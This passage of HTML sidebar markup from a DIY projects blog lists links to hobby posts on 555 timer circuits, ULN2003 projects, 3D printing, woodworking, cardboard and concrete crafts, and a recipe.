<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html">Solar Battery Charger</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>555 Timer IC</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/05/TransformersPCBBADGE.html">Transformers PCB BADGE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ULN2003 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC ULN2003 </a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/06/LiquidLevelIndicatorUsingULN2003.html">Liquid Level Indicator Using ULN2003</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Arduino Based Indoor Dial Thermometer </a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>3D Printing</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/3D-Printed-Diyas.html">3D Printed Diwali Diyas</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li><li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/02/Rechargeable-Gothic-Lantern.html">Rechargeable Gothic Lantern </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wood Working Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/HolyFamilyofJesus.html">The Holy Family of Jesus Mary and Joseph</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Frankenstein-Candy-Box.html">Halloween Frankenstein Candy Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/01/diy-wooden-photo-frame.html">DIY Wooden Photo Frame</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/christmas-is-just-around-corner-and-i.html">Pallet Christmas Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/10/halloween-pallet-jacko-lantern.html">Halloween Jacko Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-desk-planter.html">DIY Desk Planter</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/05/diy-backyard-planter-box-i-hope.html">DIY Backyard Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html">DIY - Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html">DIY Dice Sitting Stool</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html">DIY Wooden Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-wooden-lantern.html">DIY Wooden Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html">DIY Tulsi Manch</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html">DIY Kids Table and Chair</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html">Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">Modern House Number Plaque</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">Remote Holder</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cardboard Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/08/diy-cardboard-tank-v2.html">DIY Cardboard Tank V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/06/diy-cardboard-tank.html">DIY Cardboard Tank V1</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html">DIY Cardboard Train</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Concrete Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/04/SucculentPlanter.html">Rainbow Succulent Planter</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Food Videos</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html">Mushroom Matar In Cashewnut Paste</a></li>
